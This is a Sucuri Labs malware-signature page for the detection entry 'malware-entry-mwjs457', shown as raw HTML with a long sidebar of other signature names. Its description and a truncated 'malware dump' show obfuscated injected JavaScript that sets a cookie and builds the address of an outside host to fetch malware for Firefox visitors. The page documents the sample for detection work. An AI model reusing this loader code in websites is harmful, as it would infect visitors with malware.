<li class="page_item page-item-2319 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd499/">malware-entry-mwiframehd499</a></li>
<li class="page_item page-item-2322 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd564/">malware-entry-mwiframehd564</a></li>
<li class="page_item page-item-2323 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd567/">malware-entry-mwiframehd567</a></li>
<li class="page_item page-item-2406 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsyadr0/">malware-entry-mwjsyadr0</a></li>
<li class="page_item page-item-2326 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd700/">malware-entry-mwiframehd700</a></li>
<li class="page_item page-item-2324 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd572/">malware-entry-mwiframehd572</a></li>
<li class="page_item page-item-2318 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd476/">malware-entry-mwiframehd476</a></li>
<li class="page_item page-item-2317 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd473/">malware-entry-mwiframehd473</a></li>
<li class="page_item page-item-2311 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd37/">malware-entry-mwiframehd37</a></li>
<li class="page_item page-item-2307 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd36/">malware-entry-mwiframehd36</a></li>
<li class="page_item page-item-2306 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd321/">malware-entry-mwiframehd321</a></li>
<li class="page_item page-item-2308 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd371/">malware-entry-mwiframehd371</a></li>
<li class="page_item page-item-2312 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd39/">malware-entry-mwiframehd39</a></li>
<li class="page_item page-item-2316 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd438/">malware-entry-mwiframehd438</a></li>
<li class="page_item page-item-2315 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd429/">malware-entry-mwiframehd429</a></li>
<li class="page_item page-item-2314 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd421/">malware-entry-mwiframehd421</a></li>
<li class="page_item page-item-2284 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhta7/">malware-entry-mwhta7</a></li>
<li class="page_item page-item-2283 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhta4/">malware-entry-mwhta4</a></li>
<li class="page_item page-item-2255 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-hiddeniframedocument-write/">malware-entry-hiddeniframedocument-write</a></li>
<li class="page_item page-item-2254 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-g-oogl-e-com/">malware-entry-g-oogl-e-com</a></li>
<li class="page_item page-item-2253 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-dwfcc-co-cc/">malware-entry-dwfcc-co-cc</a></li>
<li class="page_item page-item-2181 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware/">malware</a></li>
<li class="page_item page-item-2256 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwanomalysp7/">malware-entry-mwanomalysp7</a></li>
<li class="page_item page-item-2257 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwanomalysp8/">malware-entry-mwanomalysp8</a></li>
<li class="page_item page-item-2260 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwback451/">malware-entry-mwback451</a></li>
<li class="page_item page-item-2259 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwb6421/">malware-entry-mwb6421</a></li>
<li class="page_item page-item-2258 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwapplethd522/">malware-entry-mwapplethd522</a></li>
<li class="page_item page-item-2139 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/defacement-generic/">defacement.generic</a></li>
<li class="page_item page-item-2140 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/defacement/">defacement</a></li>
<li class="page_item page-item-2247 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpfilesman02/">backdoor-phpfilesman02</a></li>
<li class="page_item page-item-2246 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpevalgzinflateb64/">backdoor-phpevalgzinflateb64</a></li>
<li class="page_item page-item-2245 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpc99045/">backdoor-phpc99045</a></li>
<li class="page_item page-item-2248 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpgeneric07/">backdoor-phpgeneric07</a></li>
<li class="page_item page-item-2249 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpmailer33/">backdoor-phpmailer33</a></li>
<li class="page_item page-item-2252 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpwebshell03/">backdoor-phpwebshell03</a></li>
<li class="page_item page-item-2251 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpr5701/">backdoor-phpr5701</a></li>
<li class="page_item page-item-2250 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phppreg_replaceeval/">backdoor-phppreg_replaceeval</a></li>
<li class="page_item page-item-2261 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwbackdoor23/">malware-entry-mwbackdoor23</a></li>
<li class="page_item page-item-2262 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwblacklisted35/">malware-entry-mwblacklisted35</a></li>
<li class="page_item page-item-2277 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhighclass1/">malware-entry-mwhighclass1</a></li>
<li class="page_item page-item-2275 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwgrepadd2/">malware-entry-mwgrepadd2</a></li>
<li class="page_item page-item-2274 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwgdd6/">malware-entry-mwgdd6</a></li>
<li class="page_item page-item-2273 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwgdd5/">malware-entry-mwgdd5</a></li>
<li class="page_item page-item-2278 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhjck3123/">malware-entry-mwhjck3123</a></li>
<li class="page_item page-item-2279 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwht291/">malware-entry-mwht291</a></li>
<li class="page_item page-item-2282 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhta3/">malware-entry-mwhta3</a></li>
<li class="page_item page-item-2281 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhta13/">malware-entry-mwhta13</a></li>
<li class="page_item page-item-2280 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwht292/">malware-entry-mwht292</a></li>
<li class="page_item page-item-2272 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwgdd4/">malware-entry-mwgdd4</a></li>
<li class="page_item page-item-2271 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwgdd3/">malware-entry-mwgdd3</a></li>
<li class="page_item page-item-2265 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwblueh2/">malware-entry-mwblueh2</a></li>
<li class="page_item page-item-2264 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwblueh1/">malware-entry-mwblueh1</a></li>
<li class="page_item page-item-2263 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwblk2/">malware-entry-mwblk2</a></li>
<li class="page_item page-item-2266 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwdarkleech3/">malware-entry-mwdarkleech3</a></li>
<li class="page_item page-item-2267 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwdefaced01/">malware-entry-mwdefaced01</a></li>
<li class="page_item page-item-2270 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwfree4025/">malware-entry-mwfree4025</a></li>
<li class="page_item page-item-2269 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwexploitkitblackhole2/">malware-entry-mwexploitkitblackhole2</a></li>
<li class="page_item page-item-2268 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwexploitkitblackhole1/">malware-entry-mwexploitkitblackhole1</a></li>
<li class="page_item page-item-2328 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframetiocp/">malware-entry-mwiframetiocp</a></li>
<li class="page_item page-item-2327 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd765/">malware-entry-mwiframehd765</a></li>
<li class="page_item page-item-2379 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs612/">malware-entry-mwjs612</a></li>
<li class="page_item page-item-2378 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs611/">malware-entry-mwjs611</a></li>
<li class="page_item page-item-2377 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs537/">malware-entry-mwjs537</a></li>
<li class="page_item page-item-2376 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs519/">malware-entry-mwjs519</a></li>
<li class="page_item page-item-2380 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs613/">malware-entry-mwjs613</a></li>
<li class="page_item page-item-2381 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs616/">malware-entry-mwjs616</a></li>
<li class="page_item page-item-2384 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs6525/">malware-entry-mwjs6525</a></li>
<li class="page_item page-item-2383 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs62313/">malware-entry-mwjs62313</a></li>
<li class="page_item page-item-2382 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs62312/">malware-entry-mwjs62312</a></li>
<li class="page_item page-item-2375 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs518/">malware-entry-mwjs518</a></li>
<li class="page_item page-item-2374 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs517/">malware-entry-mwjs517</a></li>
<li class="page_item page-item-2368 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs445/">malware-entry-mwjs445</a></li>
<li class="page_item page-item-2329 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiis3/">malware-entry-mwiis3</a></li>
<li class="page_item page-item-2366 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs442/">malware-entry-mwjs442</a></li>
<li class="page_item page-item-2369 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs455/">malware-entry-mwjs455</a></li>
<li class="page_item page-item-2370 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs456/">malware-entry-mwjs456</a></li>
<li class="page_item page-item-2373 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs512/">malware-entry-mwjs512</a></li>
<li class="page_item page-item-2372 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs488/">malware-entry-mwjs488</a></li>
<li class="page_item page-item-2371 current_page_item wd-state-open"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs457/" aria-current="page">malware-entry-mwjs457</a></li>
<li class="page_item page-item-2385 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs66/">malware-entry-mwjs66</a></li>
<li class="page_item page-item-2386 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs67473/">malware-entry-mwjs67473</a></li>
<li class="page_item page-item-2400 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsiframe781/">malware-entry-mwjsiframe781</a></li>
<li class="page_item page-item-2399 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsiframe213/">malware-entry-mwjsiframe213</a></li>
<li class="page_item page-item-2398 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsfrag1/">malware-entry-mwjsfrag1</a></li>
<li class="page_item page-item-2397 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsexp753/">malware-entry-mwjsexp753</a></li>
<li class="page_item page-item-2401 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsjj677/">malware-entry-mwjsjj677</a></li>
<li class="page_item page-item-2402 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsjj678/">malware-entry-mwjsjj678</a></li>
<li class="page_item page-item-2405 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsosc866/">malware-entry-mwjsosc866</a></li>
<li class="page_item page-item-2404 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsmainnet/">malware-entry-mwjsmainnet</a></li>
<li class="page_item page-item-2403 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjskdjk/">malware-entry-mwjskdjk</a></li>
<li class="page_item page-item-2396 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsdepack/">malware-entry-mwjsdepack</a></li>
<li class="page_item page-item-2395 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsde921/">malware-entry-mwjsde921</a></li>
<li class="page_item page-item-2389 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs751/">malware-entry-mwjs751</a></li>
<li class="page_item page-item-2388 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs711/">malware-entry-mwjs711</a></li>
<li class="page_item page-item-2387 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs69693/">malware-entry-mwjs69693</a></li>
<li class="page_item page-item-2390 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs789/">malware-entry-mwjs789</a></li>
<li class="page_item page-item-2391 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs791/">malware-entry-mwjs791</a></li>
<li class="page_item page-item-2394 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsanon7/">malware-entry-mwjsanon7</a></li>
<li class="page_item page-item-2393 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs817/">malware-entry-mwjs817</a></li>
<li class="page_item page-item-2392 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs792/">malware-entry-mwjs792</a></li>
<li class="page_item page-item-2365 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs4359/">malware-entry-mwjs4359</a></li>
<li class="page_item page-item-2367 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs443/">malware-entry-mwjs443</a></li>
<li class="page_item page-item-2343 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs199/">malware-entry-mwjs199</a></li>
<li class="page_item page-item-2342 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs160/">malware-entry-mwjs160</a></li>
<li class="page_item page-item-2341 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs159/">malware-entry-mwjs159</a></li>
<li class="page_item page-item-2340 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs153/">malware-entry-mwjs153</a></li>
<li class="page_item page-item-2344 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs203/">malware-entry-mwjs203</a></li>
<li class="page_item page-item-2345 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs205/">malware-entry-mwjs205</a></li>
<li class="page_item page-item-2348 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs221/">malware-entry-mwjs221</a></li>
<li class="page_item page-item-2364 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs4351/">malware-entry-mwjs4351</a></li>
<li class="page_item page-item-2346 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs207/">malware-entry-mwjs207</a></li>
<li class="page_item page-item-2339 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs152/">malware-entry-mwjs152</a></li>
<li class="page_item page-item-2338 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs151/">malware-entry-mwjs151</a></li>
<li class="page_item page-item-2332 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs1211/">malware-entry-mwjs1211</a></li>
<li class="page_item page-item-2331 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiopap1/">malware-entry-mwiopap1</a></li>
<li class="page_item page-item-2330 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiis4/">malware-entry-mwiis4</a></li>
<li class="page_item page-item-2333 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs1240/">malware-entry-mwjs1240</a></li>
<li class="page_item page-item-2334 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs1241/">malware-entry-mwjs1241</a></li>
<li class="page_item page-item-2337 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs150/">malware-entry-mwjs150</a></li>
<li class="page_item page-item-2336 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs1306/">malware-entry-mwjs1306</a></li>
<li class="page_item page-item-2335 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs1304/">malware-entry-mwjs1304</a></li>
<li class="page_item page-item-2349 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs222/">malware-entry-mwjs222</a></li>
<li class="page_item page-item-2347 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2106/">malware-entry-mwjs2106</a></li>
<li class="page_item page-item-2358 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2370/">malware-entry-mwjs2370</a></li>
<li class="page_item page-item-2357 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2369/">malware-entry-mwjs2369</a></li>
<li class="page_item page-item-2350 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs223/">malware-entry-mwjs223</a></li>
<li class="page_item page-item-2359 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs245/">malware-entry-mwjs245</a></li>
<li class="page_item page-item-2362 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs3029/">malware-entry-mwjs3029</a></li>
<li class="page_item page-item-2360 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs3022/">malware-entry-mwjs3022</a></li>
<li class="page_item page-item-2361 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs3023/">malware-entry-mwjs3023</a></li>
<li class="page_item page-item-2356 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2368/">malware-entry-mwjs2368</a></li>
<li class="page_item page-item-2363 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs431/">malware-entry-mwjs431</a></li>
<li class="page_item page-item-2351 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2299/">malware-entry-mwjs2299</a></li>
<li class="page_item page-item-2352 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs229/">malware-entry-mwjs229</a></li>
<li class="page_item page-item-2355 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs2367/">malware-entry-mwjs2367</a></li>
<li class="page_item page-item-2353 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs233/">malware-entry-mwjs233</a></li>
<li class="page_item page-item-2354 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs235/">malware-entry-mwjs235</a></li>
<li class="page_item page-item-2474 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-badinjected1/">mwjs-encoded-badinjected1</a></li>
<li class="page_item page-item-2475 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs444/">malware-entry-mwjs444</a></li>
<li class="page_item page-item-2476 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjsgen2/">malware-entry-mwjsgen2</a></li>
<li class="page_item page-item-2477 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-document-write3/">mwjs-iframe-document-write3</a></li>
<li class="page_item page-item-2478 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-encrypted_iframe_injection-3/">malware.encrypted_iframe_injection.3</a></li>
<li class="page_item page-item-2479 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-injection-32/">malware.injection.32</a></li>
<li class="page_item page-item-2480 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-injection-41/">malware.injection.41</a></li>
<li class="page_item page-item-2481 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-script_src/">malware.script_src</a></li>
<li class="page_item page-item-2482 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect-meta_refresh/">redirect.meta_refresh</a></li>
<li class="page_item page-item-2483 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-hidden_content-81/">spam-seo.hidden_content.81</a></li>
        </ul>
    </div>

            
            <div class="wedocs-single-content">
                <ol class="wedocs-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li><i class="wedocs-icon wedocs-icon-home"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/">
            <span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li><li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/signatures/sitecheck/">
            <span itemprop="name">SiteCheck Signatures</span></a>
            <meta itemprop="position" content="2" />
        </li> <li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li>  <li><span class="current">malware-entry-mwjs457</span></li></ol>
                <article id="post-2371" class="post-2371 docs type-docs status-publish hentry" itemscope itemtype="http://schema.org/Article">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">malware-entry-mwjs457</h1>
                                            </header><!-- .entry-header -->

                    <div class="entry-content" itemprop="articleBody">
                        <p><b>Description:</b>Malicious javascript (or iframe) to load malware from multiple domains. After decoded, it<br />
connects to pie.goldmonatomic.com to get the piece of malware to be used. This attack is managed by publifacil.org.</p>
<p><b>Affecting:</b> Any web site (no specific target).</p>
<p><b>Malware dump:</b><br />
</p>
<pre><code>
var a=false;if(document.cookie.indexOf(&quot;langs&quot;)==-1){dt=new Date;dt.setTime(dt.getTime()+9072E4);document.cookie=&quot;langs=&quot;+escape(&quot;langs&quot;)+&quot;;expires=&quot;+dt.toGMTString()+&quot;;path=/&quot;;df=&quot;XXHHDC&quot;.replace(/D/g,&quot;u0070u0069u0065u002Eu0067u006Fu006Cu0064u006Du006Fu006Eu0061u0074u006Fu006Du0069u0063u002Eu0063u006Fu006D&quot;).replace(/XX/g,&quot;x68x74x74&quot;).replace(/HH/g,&quot;x70x3Ax2Fx2F&quot;).replace(/C/g,&quot;x2Fx69x6Ex2Ex63x67x69x3Fx32&quot;);if(window.navigator.userAgent.toLowerCase().match(/Firefox/i)){var m=function(){};m.prototype={b:function(){i=43724;this.w=&quot;&quot;;u=&quot;u&quot;;return df},a:function(){q=&quot;q&quot;;dN=49709;this.J=46019;w=&quot;&quot;;rJ=a;this.j=&quot;&quot;;var e=document;cR=kQ=a;this.oa= &quot;&quot;;var f=window;dO=&quot;&quot;;var d=this;this....
</code></pre></p>
                    </div><!-- .entry-content -->

                    <footer class="entry-footer wedocs-entry-footer">
                        
                        <div class="wedocs-article-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                            <meta itemprop="name" content="Rodrigo Escobar" />
                            <meta itemprop="url" content="https://labs.sucuri.net/author/rodrigo-escobar/" />
                        </div>

                        <meta itemprop="datePublished" content="2019-05-16T00:00:00+00:00"/>
                        <time itemprop="dateModified" datetime=""></time>
                    </footer>

                    <nav class="wedocs-doc-nav wedocs-hide-print"><h3 class="assistive-text screen-reader-text">Doc navigation</h3><span class="nav-prev"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs488/">&larr; malware-entry-mwjs488</a></span><span class="nav-next"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwjs66/">malware-entry-mwjs66 &rarr;</a></span></nav>
                    
                    
                    
                </article><!-- #post-## -->
            </div><!-- .wedocs-single-content -->
        </div><!-- .wedocs-single-wrap -->

    
    </main><!-- .site-main --></div><!-- .content-area -->

	</div><!-- #content -->

	<footer id="n-footer">
		<div id="mp-footer" class="container">
			<div class="row">
				<div class="c-lg-12">
				<div class="row">
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-products">
						<div class="footer-heading">
						<p>Products</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-prod-wf auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-av auto-track" data-gatrack="Button_Click, Footer_Website_Antivirus" href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-bp auto-track" data-gatrack="Button_Click, Footer_Website_Backups" href="https://sucuri.net/website-backups/">Website Backups</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-wps auto-track" data-gatrack="Button_Click, Footer_WordPress_Security" href="https://sucuri.net/wordpress-security/">WordPress Security</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track" data-gatrack="Button_Click, Footer_Enterprise_Services" href="https://sucuri.net/custom/enterprise/">Enterprise Services</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track d-none" data-gatrack="Button_Click, Top_Nav_Referrals" href="https://sucuri.net/referral/">Referral Program</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-solutions">
						<div class="footer-heading">
						<p>Solutions</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sol-ddos auto-track" data-gatrack="Button_Click, Footer_DDoS_Protection" href="https://sucuri.net/ddos-protection/">DDoS Protection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-scan auto-track" data-gatrack="Button_Click, Footer_Malware_Detection" href="https://sucuri.net/malware-detection-scanning/">Malware Detection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-removal auto-track" data-gatrack="Button_Click, Footer_Malware_Removal" href="https://sucuri.net/website-malware-removal/">Malware Removal</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-prevent auto-track" data-gatrack="Button_Click, Footer_Malware_Prevention" href="https://sucuri.net/website-hack-protection/">Malware Prevention</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-blacklist auto-track" data-gatrack="Button_Click, Footer_Blacklist-Removal" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/">Blacklist Removal</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Support</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sup-kb auto-track" data-gatrack="Button_Click, Footer_Knowledge_Base" href="https://docs.sucuri.net/">Knowledge Base</a></li>
